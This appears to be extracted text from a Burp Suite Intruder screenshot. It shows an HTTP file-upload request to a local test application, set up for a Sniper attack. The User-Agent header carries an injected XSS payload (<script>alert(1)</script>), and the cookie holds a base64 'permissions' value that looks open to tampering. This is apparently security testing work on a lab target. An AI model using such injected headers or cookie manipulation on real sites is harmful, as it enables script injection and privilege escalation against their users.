 Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1:8081
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /amazing-myths-3/addPost?uploadfile=yes HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 136369
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPijqtsQ2M3LCOLyB
11 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0<script>alert(1)</script>
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/amazing-myths-3/addPost
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: permissions=dXNlcg==; username=bY61Zq999896; JSESSIONID=
21 Connection: close
22
23 ------WebKitFormBoundaryPijqtsQ2M3LCOLyB
24 Content-Disposition: form-data; name="file"; filename="image1.png"